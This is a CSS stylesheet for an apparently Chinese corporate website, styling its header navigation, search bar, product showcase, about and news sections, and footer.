header .header_content .container .hc_right .hcr_l .l_top .two_line_eng .zxrx { position: relative; font-size: 12px; margin-right: 8px; padding-right: 8px; border-right: 1px solid #ccc; }

header .header_content .container .hc_right .hcr_l .l_top .two_line_eng .zxrx i { display: block; }

header .header_content .container .hc_right .hcr_l .l_top .two_line_eng span:last-child { transform: translateY(-1px); color: #206dbf; font-size: 30px; line-height: 1; text-shadow: 2px 2px 4px #fff; }

header .header_content .container .hc_right .hcr_l .l_top .two_line_eng span i { color: #2a2a2a; }

header .header_content .container .hc_right .hcr_l .l_bottom { padding-top: 4px; border-top: 1px solid #d9d9d9; display: flex; justify-content: flex-end; align-items: center; }

header .header_content .container .hc_right .hcr_l .l_bottom a { color: #5d5d5d; }

header .header_content .container .hc_right .hcr_l .l_bottom .line { margin: 0 10px; width: 1px; height: 14px; border-right: 1px solid #5d5d5d; }

header .header_content .container .hc_right .hcr_r { margin-left: 15px; display: flex; padding: 20px 0; }

header .header_content .container .hc_right .hcr_r .saoyisao { display: flex; justify-content: center; align-items: center; position: relative; width: 10px; margin-left: 10px; margin-right: 3px; }

header .header_content .container .hc_right .hcr_r .saoyisao .l_kuo { position: absolute; top: -5px; left: 3px; transform: rotateZ(90deg); }

header .header_content .container .hc_right .hcr_r .saoyisao .r_kuo { position: absolute; bottom: -4px; right: 2px; transform: rotateZ(90deg); }

header .header_content .pc_nav { background-color: #fff; position: relative; }

header .header_content .pc_nav ul.hc_nav { position: relative; z-index: 2; display: flex; }

header .header_content .pc_nav ul.hc_nav > li:last-of-type::after { display: none; }

header .header_content .pc_nav ul.hc_nav > li::after { content: ''; position: absolute; z-index: 1; right: 0; width: 1px; height: 10px; background-color: #000000; top: 50%; transform: translateY(-50%); display: none; }

header .header_content .pc_nav ul.hc_nav > li.nav_on > a { box-shadow: 0px 0px 5px 0px #ccc; }

header .header_content .pc_nav ul.hc_nav > li.nav_on > a::before { border-bottom: 7px solid #206dbf; }

header .header_content .pc_nav ul.hc_nav > li.nav_on > a::after { height: 4px; }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu { -moz-box-shadow: 0px 0px 0px; -webkit-box-shadow: 0px 0px 0px; -o-box-shadow: 0px 0px 0px; box-shadow: 0px 0px 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px; -o-border-radius: 0px; border-radius: 0px; padding: 0; min-width: 200px; background: #fff; border: solid 1px #e0e0e0; border-top: solid 5px; margin-top: 0; }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu > li > a > i.dropdown_icon { display: none; }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu > li.dropdown > a > i.dropdown_icon { display: block; }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu > li > a { padding: 10px 15px; border-bottom: solid 1px #eee; color: #6f6f6f; display: flex; justify-content: space-between; }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu > li > a:hover { background-color: #206dbf; color: #fff; }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu > li > a > i.dropdown_icon { z-index: 7; display: none; font-size: 12px; font-weight: normal; }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu > li > ul.dropdown-menu { top: -5px; left: 100%; }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu > li:last-child > a { border-bottom: none; }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu li a { text-align: left; }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu li a span { display: block; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }

header .header_content .pc_nav ul.hc_nav > li.dropdown > a > i.dropdown_icon { z-index: 7; display: block; transform: rotateZ(90deg); font-size: 12px; font-weight: normal; }

header .header_content .pc_nav ul.hc_nav > li a i.dropdown_icon { display: none; }

header .header_content .pc_nav ul.hc_nav > li > a { text-transform: uppercase; padding: 40px 20px; color: #333; font-size: 15px; font-weight: 600; position: relative; transition: all .4s ease; display: flex; justify-content: space-between; white-space: nowrap; }

header .header_content .pc_nav ul.hc_nav > li > a:hover { background-color: initial; }

header .header_content .pc_nav ul.hc_nav > li > a span { position: relative; z-index: 99; }

@media (max-width: 1200px) { header .header_content .pc_nav ul.hc_nav > li > a { padding: 30px 15px; font-size: 14px; } }

header .header_content .pc_nav ul.hc_nav > li > a::before { content: ''; position: absolute; z-index: 5; left: 50%; transform: translateX(-50%); bottom: 4px; border-bottom: 0 solid #206dbf; border-left: 7px solid transparent; border-right: 7px solid transparent; transition: all .4s ease; }

header .header_content .pc_nav ul.hc_nav > li > a::after { content: ''; position: absolute; width: 100%; height: 0; left: 0; bottom: 0; z-index: 5; background-color: #206dbf; transition: all .4s ease; }

header .header_content .pc_nav .right_search { display: inline-flex; align-items: center; }

header .header_content .pc_nav .right_search .search_form { display: flex; position: relative; border-top-left-radius: 12px; overflow: hidden; }

header .header_content .pc_nav .right_search .search_form i.iconfont { font-size: 16px; position: absolute; left: 10px; top: 50%; transform: translateY(-50%); }

header .header_content .pc_nav .right_search .search_form i.iconfont::after { content: ''; height: 14px; width: 1px; background-color: #a2a2a2; position: absolute; left: 20px; top: 50%; transform: translateY(-50%); }

header .header_content .pc_nav .right_search .search_form .inputBox { width: 240px; background-color: #e0e0e0; padding-left: 40px; height: 30px; padding-top: 9px; padding-bottom: 9px; font-size: 12px; color: #a2a2a2; }

header .header_content .pc_nav .right_search .search_form .submit { background-color: #505362; color: #acacb1; }

header nav.navbar.bootsnav.navbar-default { background: #fff; margin-bottom: 0; border: none; border-radius: 0; min-height: initial; width: 100%; top: 0; box-shadow: 0 5px 5px #f0f0f0; }

header nav.navbar.bootsnav.navbar-default .container { padding: 0; position: relative; display: flex; justify-content: space-between; align-items: center; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container { background-color: transparent; } }

header nav.navbar.bootsnav.navbar-default .container::before, header nav.navbar.bootsnav.navbar-default .container::after { display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header { margin-right: 0; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ display: flex; justify-content: space-between; align-items: center; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header::before, header nav.navbar.bootsnav.navbar-default .container .navbar-header::after { content: unset; display: initial; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { animation: smallbig .6s ease-in-out; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed { animation: none; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .top-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .middle-bar { opacity: 1; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .bottom-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .top-bar { transform: translateY(8px) rotate(45deg); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .middle-bar { opacity: 0; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { height: auto; display: flex; align-items: center; padding: 15px 15px; }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { padding-left: 15px; padding-top: 8px; padding-bottom: 8px; padding-right: 8px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo:hover { color: #777; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img { text-align: left; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 50px; } }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 33px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .right_text .line1 { font-weight: bold; font-size: 20px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text { line-height: 1; text-align: left; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 26px; font-weight: bold; color: #2e2e2e; }

@media (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 22px; } 
header .header_content .header_content_w ul.hc_nav > li > a{ width:75px;}}

@media (max-width: 500px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 18px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .en { margin-top: 5px; color: #dfdfdf; font-size: 12px; font-weight: bold; }

header nav.navbar.bootsnav.navbar-default .container .offcanvas-start ul.nav.navbar-nav > li .dropdown_icon { display: none; }

header nav.navbar.bootsnav.navbar-default .container .offcanvas-start ul.nav.navbar-nav > li.nav_on::after { width: 100%; }

header nav.navbar.bootsnav.navbar-default .container .offcanvas-start ul.nav.navbar-nav > li.nav_on a { font-size: 16px; }

header nav.navbar.bootsnav.navbar-default .container .offcanvas-start ul.nav.navbar-nav > li > a { text-transform: uppercase; font-weight: 600; color: #5b5b5b; font-size: 16px; margin-bottom: 0; position: relative; z-index: 10; border: none; border-bottom: solid 1px #e0e0e0; text-align:left; }

header nav.navbar.bootsnav.navbar-default .container .offcanvas-start ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown > a.dropdown-toggle .dropdown_icon { position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: block; }

header nav.navbar.bootsnav.navbar-default .container .offcanvas-start ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown.on a.dropdown-toggle .dropdown_icon { transform: translateY(-50%) rotateZ(90deg); transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); }

header nav.navbar.bootsnav.navbar-default .container .offcanvas-start ul.nav.navbar-nav > li.dropdown a.dropdown-toggle .dropdown_icon { position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: block; }

header nav.navbar.bootsnav.navbar-default .container .offcanvas-start ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::after{ display:none;}
header nav.navbar.bootsnav.navbar-default .container .offcanvas-start nav.navbar.bootsnav li.dropdown .icon-right-copy:before{ display:none;}


header nav.navbar.bootsnav.navbar-default .container .offcanvas-start ul.nav.navbar-nav > li.dropdown.on a.dropdown-toggle .dropdown_icon { transform: translateY(-50%) rotateZ(90deg); transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .offcanvas-start ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::before { display: none; }
  header nav.navbar.bootsnav.navbar-default .container .offcanvas-start ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::after { display: none; } }

header nav.navbar.bootsnav.navbar-default .container .offcanvas-start a.site_language { width: 32px; height: 32px; background-color: #337fe5; border-radius: 50%; line-height: 32px; color: #fff; font-size: 14px; margin-top: -5px; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .offcanvas-start a.site_language { margin-top: 20px; } }

header nav.navbar.bootsnav.navbar-default .container .offcanvas-start .btn-close{ width:23px; height:23px; padding:0px; float:right; margin-right:15px; margin-top:15px;}

/*  中间部分 */
.banner { overflow: hidden; }

.banner .banner_img .swiper-container .swiper-slide { text-align: center; }

.banner .banner_img .swiper-container .swiper-slide a { width: 100%; text-align: center; }

.banner .banner_img .swiper-container .swiper-slide img { width: 100%; height: auto; min-height: 100%; }

.banner .banner_img .swiper-container .swiper-slide-active img, .banner .banner_img .swiper-container .swiper-slide-duplicate-active img { transform: scale(1); transition: 6s linear; }

@media screen and (max-width: 768px) { .banner .banner_img .swiper-container .swiper-button-prev, .banner .banner_img .swiper-container .swiper-button-next { background-size: 0.9375rem 1.52778rem; } }

.banner .banner_img img { width: 100%; }

.search_box { background-color: #fff; padding: 10px 0; border-bottom: 1px solid #ccc; }

.search_box .container { display: flex; justify-content: space-between; align-items: center; }

.search_box .container .line_box { margin: 0 50px; width: 1px; height: 60px; background-color: #cecece; }

.search_box .container .left_text { flex-shrink: 0; color: #333; }

.search_box .container .left_text a { color: #374049; margin: 0 3px; }

.search_box .container .left_text a:hover { color: #206dbf; }

.search_box .container .left_text .line { font-size: 23px; line-height: 1.1; }

.search_box .container .left_text .line2 { font-size: 23px; }

.search_box .container .middel_search { flex: 1; margin-left: 30px; }

.search_box .container .middel_search .top_box .search_form { height: 32px; display: flex; align-items: center; position: relative; border-radius: 25px; overflow: hidden; border: 1px solid #c8c8c8; }

.search_box .container .middel_search .top_box .search_form .input { border-right: 0; width: calc(100% - 50px); }

.search_box .container .middel_search .top_box .search_form .input .inputBox { width: 100%; height: 100%; padding: 2px 0 2px 17px; }

.search_box .container .middel_search .top_box .search_form .icon_line { height: 15px; width: 1px; background-color: #c8c8c8; }

.search_box .container .middel_search .top_box .search_form .submit { position: absolute; top: 0; right: 0; height: calc(100%); width: 50px; color: #c8c8c8; white-space: nowrap; }

.search_box .container .middel_search .bottom_text { display: flex; color: #7b7b7b; margin-top: 5px; }

.search_box .container .middel_search .bottom_text ul { display: flex; }

.search_box .container .middel_search .bottom_text ul li { margin: 0 5px; }

.search_box .container .middel_search .bottom_text ul li a { color: #7b7b7b; }

.search_box .container .middel_search .bottom_text ul li a:hover { color: #da332d; }

.search_box .container .right_tel { flex-shrink: 0; display: flex; align-items: center; }

.search_box .container .right_tel .icon i.iconfont { font-size: 30px; color: #7b7b7b; border: 2px solid #7b7b7b; border-radius: 50%; width: 55px; height: 55px; line-height: 55px; }

.search_box .container .right_tel .box { text-align: left; line-height: 1; margin-left: 10px; }

.search_box .container .right_tel .box span { color: #7b7b7b; font-size: 20px; display: block; }

.search_box .container .right_tel .box span.tel { color: #da332d; font-size: 30px; font-weight: bold; }

.home_pro_show { position: relative; }

.home_pro_show .do_area_bg_conter { background-image: url(./images/pro_bg_02.jpg); }

.home_pro_show .bottom_pro .item { margin-bottom: 30px; }

.home_pro_show .bottom_pro .item .item_top { display: flex; flex-wrap: nowrap; }

.home_pro_show .bottom_pro .item .item_top .left { flex-shrink: 0; background: #0b5eae; padding: 15px 60px 15px 15px; color: #fff; font-size: 20px; line-height: 1; background: #0b5eae url(./images/pro_cate_bg.jpg) no-repeat right/contain;font-weight:700; }

.home_pro_show .bottom_pro .item .item_top .right { display: flex; justify-content: space-between; align-items: center; flex-grow: 1; background-color: #363636; padding-right: 15px; }

@media (max-width: 768px) { .home_pro_show .bottom_pro .item .item_top .right { justify-content: flex-end; } }

.home_pro_show .bottom_pro .item .item_top .right .info { color: #f3f8fc; opacity: .8; padding-left: 20px; text-align: left; }

.home_pro_show .bottom_pro .item .item_top .right a.more { flex-shrink: 0; color: #fff; border: 1px solid #fff; width: 90px; height: 24px; line-height: 24px; border-radius: 20px; }

.home_pro_show .bottom_pro .item .item_bottom { margin-top: 20px; }

.home_pro_show .bottom_pro .item .item_bottom a { margin-bottom: 10px; display: flex; flex-direction: column; width: 100%; height: 100%; border: 1px solid #f5f5f5; }

.home_pro_show .bottom_pro .item .item_bottom a .img { position: relative; }

.home_pro_show .bottom_pro .item .item_bottom a .img img { width: 100%; }

.home_pro_show .bottom_pro .item .item_bottom a .img::after { content: ''; position: absolute; top: 10px; right: 10px; width: 24px; height: 16px; background: url("./images/pro_icon.png") no-repeat center/contain; }

.home_pro_show .bottom_pro .item .item_bottom a .bottom_text { padding: 10px; flex-grow: 1; background-color: #f5f5f5; color: #333; display: flex; flex-direction: column; position: relative; }

.home_pro_show .bottom_pro .item .item_bottom a .bottom_text::before { content: ''; position: absolute; z-index: 2; top: 0; left: -2px; width: 2px; height: 100%; background-color: #f5f5f5; }

.home_pro_show .bottom_pro .item .item_bottom a .bottom_text::after { content: ''; position: absolute; z-index: 2; top: 0; right: -2px; width: 2px; height: 100%; background-color: #f5f5f5; }

.home_pro_show .bottom_pro .item .item_bottom a .bottom_text .title { font-size: 15px; }

.home_pro_show .bottom_pro .item .item_bottom a .bottom_text .more { width: 120px; height: 18px; border: 1px solid #87888b; color: #333; align-self: center; margin-top: 3px; border-radius: 25px; display: inline-flex; align-items: center; justify-content: center; }

.home_pro_show .bottom_pro .item .item_bottom a .bottom_text .more:hover { background-color: #206dbf; color: #fff; border-color: #206dbf; }

.home_about { position: relative; background: #f5f5f5 url(./images/about_bg_02.jpg) no-repeat center/cover; padding: 60px 0; text-align: left; margin-bottom: 50px; }

@media (max-width: 768px) { .home_about { padding: 2.08333rem 0; background-position: 100%; } }

@media (max-width: 992px) { .home_about { background-image: none; margin-bottom: 0; } }

.home_about .about_top { display: flex; }

@media (max-width: 992px) { .home_about .about_top { flex-direction: column; } }

.home_about .about_top .a_right { position: relative; padding-right: 40px; padding-bottom: 30px; }

@media (max-width: 992px) { .home_about .about_top .a_right { padding-right: 0; width: 100%; padding-bottom: 0; } }

.home_about .about_top .a_right span.tit { color: #1a2129; position: relative; font-size: 34px; font-weight: bold; }

@media (max-width: 768px) { .home_about .about_top .a_right span.tit { font-size: 20px; } }

.home_about .about_top .a_right em.en { color: #1a2129; font-size: 20px; font-weight: bold; position: relative; padding-bottom: 15px; }

.home_about .about_top .a_right em.en::before { content: ''; position: absolute; width: 150px; height: 2px; background-color: #1a2129; bottom: 0; left: 0; }

.home_about .about_top .a_right p.desc { margin-top: 20px; line-height: 1.8; font-size: 15px; }

@media (max-width: 768px) { .home_about .about_top .a_right p.desc { margin-top: 0.69444rem; line-height: 1.6; } }

.home_about .about_top .a_right a.more { align-self: flex-start; background-color: #ffa200; color: #fff; padding: 6px 40px; font-size: 16px; border-radius: 20px; position: relative; display: inline-flex; align-items: center; }

.home_about .about_top .a_right a.more:hover::before { left: 0; opacity: .3; }

.home_about .about_top .a_right a.more::before { content: ''; position: absolute; left: -100%; top: 0; width: 100%; height: 100%; border-radius: 5px; background-color: #fff; opacity: 0; transition: all .5s ease; }

.home_about .about_top .a_right a.more i.iconfont { font-size: 28px; color: #fff; width: 14px; height: 14px; line-height: 14px; margin-left: 7px; border-radius: 2px; }

.home_about .quality { position: absolute; bottom: 0; right: 0; transform: translateY(50%); width: 84%; border-right: none; overflow: hidden; align-self: flex-start; padding: 30px 0; }

.home_about .quality::after { content: ''; background-color: #fff; display: block; position: absolute; z-index: -1; top: 0; bottom: 0; left: 0; width: 100%; border: 2px solid #d4d4d4; transform-origin: 0 100%; transform: skewX(-25deg); }

.home_about .quality ul { display: flex; justify-content: space-around; text-align: center; }

.home_about .quality ul li .tit { color: #e20000; font-weight: bold; font-size: 36px; line-height: 1; display: inline-flex; }

@media (max-width: 768px) { .home_about .quality ul li .tit { font-size: 25px; } }

.home_about .quality ul li .tit .counter { font-size: 36px; font-weight: bold; }

@media (max-width: 768px) { .home_about .quality ul li .tit .counter { font-size: 25px; } }

.home_about .quality ul li .tit .add { font-size: 15px; align-self: flex-end; transform: translateY(-5px); }

@media (max-width: 768px) { .home_about .quality ul li .tit .add { font-size: 15px; } }

.home_about .quality ul li .desc { display: block; color: #747474; font-size: 13px; margin-top: 10px; }

.home_advantage { padding-bottom: 60px; }

@media (max-width: 768px) { .home_advantage { padding-bottom: 1.73611rem; } }

.home_advantage .top_cate .container ul { text-align: left; }

.home_advantage .top_cate .container ul li { margin-top: 4%; }

.home_advantage .top_cate .container ul li:first-child { margin-top: 0; }

@media (max-width: 768px) { .home_advantage .top_cate .container ul li { margin-top: 2%; } }

.home_advantage .top_cate .container ul li .left_num1 { background-image: url("./images/advantage_num_icon1_03.png"); }

.home_advantage .top_cate .container ul li .left_num2 { background-image: url("./images/advantage_num_icon2_03.png"); }

.home_advantage .top_cate .container ul li .left_num3 { background-image: url("./images/advantage_num_icon3_03.png"); }

.home_advantage .top_cate .container ul li .left_num4 { background-image: url("./images/advantage_num_icon4_03.png"); }

@media (max-width: 992px) { .home_advantage .top_cate .container ul li .text_content { margin-top: 15px; } }

.home_advantage .top_cate .container ul li .text_content .item_wrapper { display: flex; margin-bottom: 30px; }

.home_advantage .top_cate .container ul li .text_content .left_num { flex-shrink: 0; width: 56px; height: 70px; background-size: contain; background-repeat: no-repeat; }

@media (max-width: 768px) { .home_advantage .top_cate .container ul li .text_content .left_num { width: 1.94444rem; height: 2.43056rem; } }

.home_advantage .top_cate .container ul li .text_content .right_text { margin-left: 15px; }

@media (max-width: 768px) { .home_advantage .top_cate .container ul li .text_content .right_text { margin-left: 0.52083rem; } }

.home_advantage .top_cate .container ul li .text_content .right_text .tit .ch { color: #333; font-size: 30px; line-height: 1; }

@media (max-width: 768px) { .home_advantage .top_cate .container ul li .text_content .right_text .tit .ch { font-size: 18px; } }

.home_advantage .top_cate .container ul li .text_content .right_text .tit .en { font-size: 12px; color: #ccc; }

.home_advantage .top_cate .container ul li .text_content .right_text .line { width: 80%; height: 1px; margin: 15px 0; background-color: #f4f4f4; position: relative; }

@media (max-width: 768px) { .home_advantage .top_cate .container ul li .text_content .right_text .line { margin: 0.52083rem 0; } }

.home_advantage .top_cate .container ul li .text_content .right_text .line::after { content: ''; position: absolute; right: 0; top: 0; transform: translate3d(50%, -50%, 0); width: 8px; height: 8px; border-radius: 50%; background-color: #e4e4e4; }

.home_advantage .top_cate .container ul li .text_content .right_text .desc { position: relative; line-height: 1.8; color: #666666; padding-left: 30px; margin-bottom: 10px; }

@media (max-width: 768px) { .home_advantage .top_cate .container ul li .text_content .right_text .desc { line-height: 1.6; } }

.home_advantage .top_cate .container ul li .text_content .right_text .desc::before { content: '○'; position: absolute; left: 0; top: 0; font-size: 25px; line-height: 22px; color: #ccc; }

.home_advantage .top_cate .container ul li .text_content .right_text .more { padding: 10px 40px; color: #fff; background-color: #000; margin-top: 15px; position: relative; overflow: hidden; }

.home_advantage .top_cate .container ul li .text_content .right_text .more:hover::before { left: 0; opacity: .3; }

.home_advantage .top_cate .container ul li .text_content .right_text .more::before { content: ''; position: absolute; left: -100%; top: 0; width: 100%; height: 100%; background-color: #fff; opacity: 0; transition: all .5s ease; }

@media (max-width: 992px) { .home_advantage .top_cate .container ul li .img { margin-top: 15px; } }

.home_advantage .top_cate .container ul li .img img { width: 100%; }

.home_message_form { background-color: #0048a1; }

.home_message_form .container { display: flex; justify-content: space-between; padding-top: 40px; padding-bottom: 40px; }

.home_message_form .container .left_img { position: relative; display: flex; align-items: center; }

@media (max-width: 992px) { .home_message_form .container .left_img { margin-bottom: 15px; } }

.home_message_form .container .left_img .absolute_img { position: absolute; right: 0; bottom: 0; transform: translate3d(calc(100% - 70px), 40px, 0); }

.home_news .news_content .left { position: relative; }

.home_news .news_content .left img { width: 100%; }

.home_news .news_content .left .text { position: absolute; width: 100%; left: 0; bottom: 0; background-color: rgba(0, 0, 0, 0.67); color: #fff; padding: 6px 5px; font-size: 15px; }

.home_news .news_content .right { display: flex; flex-direction: column; justify-content: space-between; }

@media (max-width: 992px) { .home_news .news_content .right .item { margin-top: 15px; } }

.home_news .news_content .right .item a { display: flex; align-items: center; }

.home_news .news_content .right .item a:hover .right_text .tit::after { width: 100%; }

.home_news .news_content .right .item a:hover .right_text i.iconfont { transform: translateX(50px); color: #206dbf; }

@media (max-width: 768px) { .home_news .news_content .right .item a { flex-direction: column; align-items: flex-start; } }

.home_news .news_content .right .item a .date { text-align: left; line-height: 1; }

.home_news .news_content .right .item a .date .month_day { color: #000; font-size: 24px; }

.home_news .news_content .right .item a .date .year { color: #bbb; margin-left: 5px; }

.home_news .news_content .right .item a .line { height: 100px; width: 1px; background-color: #ccc; margin: 0 40px; }

@media (max-width: 768px) { .home_news .news_content .right .item a .line { height: 1px; width: 100px; margin: 10px 0; } }

.home_news .news_content .right .item a .right_text { text-align: left; }

.home_news .news_content .right .item a .right_text .tit { color: #333; font-size: 18px; position: relative; }

.home_news .news_content .right .item a .right_text .tit::after { content: ''; position: absolute; left: 0; bottom: 0; width: 0; height: 1px; background-color: #206dbf; transition: all ease-in-out .3s; }

.home_news .news_content .right .item a .right_text .info { color: #666; margin-top: 5px; }

.home_news .news_content .right .item a .right_text i.iconfont { line-height: 1; transition: all ease-in-out .3s; }

/* 底部  */
footer .footer_contact { background-color: #206dbf; color: #fff; }

footer .footer_contact .container { padding-top: 20px; padding-bottom: 20px; display: flex; align-items: center; }

@media screen and (max-width: 768px) { footer .footer_contact .container { flex-direction: column; padding-top: 0.69444rem; padding-bottom: 0.69444rem; } }

footer .footer_contact .container .ybl_fl { font-size: 20px; display: flex; align-items: center; flex: 1; }

@media screen and (max-width: 768px) { footer .footer_contact .container .ybl_fl { font-size: 14px; margin-bottom: 10px; } }

footer .footer_contact .container .ybl_fl i { display: inline-block; width: 33px; height: 33px; line-height: 36px; border-radius: 50%; color: #fff; background-color: #1f2022; font-size: 30px; margin-right: 20px; }

@media screen and (max-width: 768px) { footer .footer_contact .container .ybl_fl i { font-size: 25px; } }

footer .footer_contact .container .ybl_fr .more { border-radius: 3px; font-size: 16px; padding: 7px 30px; background-color: #1f2022; color: #fff; }

@media screen and (max-width: 768px) { footer .footer_contact .container .ybl_fr .more { padding: 0.34722rem 1.38889rem; font-size: 13px; } }

footer .footer_contact .container .ybl_fr .more i.iconfont { font-size: 24px; line-height: 1; }

footer .footer_middle { color: #fff; padding: 50px 0 50px; }

@media (max-width: 768px) { footer .footer_middle { padding: 1.73611rem 0 1.73611rem; } }

footer .footer_middle .row { display: flex; position: relative; }

@media (max-width: 768px) { footer .footer_middle .row { padding-top: 15px; } }

footer .footer_middle .row .footer_common_title { padding-top: 15px; border-top: 2px solid #929292; text-align: left; }

footer .footer_middle .row .footer_common_title i.iconfont { font-size: 28px; }

footer .footer_middle .row .footer_common_title span { font-size: 20px; }

footer .footer_middle .row .footer_common_title em.en { color: #676a6d; }

footer .footer_middle .row .bottom_logo { align-self: center; text-align: left; margin-top: -10px; }

@media (max-width: 992px) { footer .footer_middle .row .bottom_logo { margin-top: 0; align-self: flex-start; } }

footer .footer_middle .row .bottom_logo img { max-width: 100%; }

footer .footer_middle .row .bottom_logo .chat_icons .item { cursor: pointer; position: relative; color: #fff; margin-right: 7px; }

footer .footer_middle .row .bottom_logo .chat_icons .item i.iconfont { font-size: 22px; }

footer .footer_middle .row .bottom_logo .chat_icons .item:hover .mask_box { display: block; }

footer .footer_middle .row .bottom_logo .chat_icons .item .mask_box { position: absolute; z-index: 500; top: 0; transform: translateY(-101%); left: 0; display: none; width: 120px; height: 120px; }

footer .footer_middle .row .bottom_logo .chat_icons .item .mask_box img { width: 100%; }

@media (max-width: 992px) { footer .footer_middle .row .common_nav_item { margin-top: 20px; border: none; } }

footer .footer_middle .row .common_nav_item ul { text-align: left; margin-top: 10px; }

footer .footer_middle .row .common_nav_item ul li { margin-top: 8px; }

footer .footer_middle .row .common_nav_item ul li a { color: #929292; }

footer .footer_middle .row .common_nav_item ul li a:hover { color: #206dbf; }

footer .footer_middle .row .contact { text-align: left; position: relative; }

footer .footer_middle .row .contact::before { content: ''; position: absolute; top: 0; left: 0; border-left: 1px solid #a09d9d; width: 1px; height: 80%; opacity: .3; display: none; }

@media (max-width: 992px) { footer .footer_middle .row .contact::before { display: none; } }

footer .footer_middle .row .contact::after { content: ''; position: absolute; top: 0; right: 0; border-left: 1px solid #a09d9d; width: 1px; height: 80%; opacity: .3; display: none; }

@media (max-width: 992px) { footer .footer_middle .row .contact::after { display: none; } }

footer .footer_middle .row .contact p.contact_item { color: #929292; margin-top: 8px; display: flex; align-items: center; }

footer .footer_middle .row .contact p.contact_item i.iconfont { margin-right: 5px; }

footer .footer_middle .row .contact .tel_num { font-size: 30px; color: #fff; line-height: 1; }

footer .footer_middle .row .contact a.more { color: #f49505; }

footer .footer_middle .row .contact .erweima_box { margin: 10px; }

footer .footer_middle .row .contact .erweima_box img { width: 80px; }

footer .footer_middle .row .contact .erweima_box .info { text-align: center; margin-top: 7px; }

footer .footer_middle .row .form_box { color: #fff; padding-left: 30px; }

@media (max-width: 992px) { footer .footer_middle .row .form_box { text-align: center; margin-top: 20px; padding-left: 0; } }

@media (max-width: 768px) { footer .footer_middle .row .form_box form { padding-bottom: 1.73611rem; } }

footer .footer_middle .row .form_box form .form-control { border-radius: 0; box-shadow: none; background-color: #363539; border: none; color: #fff; }

footer .footer_middle .row .form_box form input { width: 70%; }

footer .footer_middle .row .form_box form input.item { width: 100%; color: #fff; padding: 10px; margin-top: 20px; background-color: #067fc9; font-size: 16px; }

footer .footer_bottom { color: #b0b0b0; border-top: 1px solid #828185; padding: 10px; }

footer .footer_bottom p a { color: #b0b0b0; }

/* mobile_footer */
.mobile_footer { position: fixed; z-index: 520; bottom: 0; left: 0; right: 0; }

.mobile_footer ul { display: flex; justify-content: space-between; }

.mobile_footer ul li { padding: 7px 5px; background-color: #206dbf; }

.mobile_footer ul li:nth-child(3) i.iconfont { transform: translateY(-2px); }

.mobile_footer ul li a { color: #fff; display: flex; align-items: center; justify-content: center; }

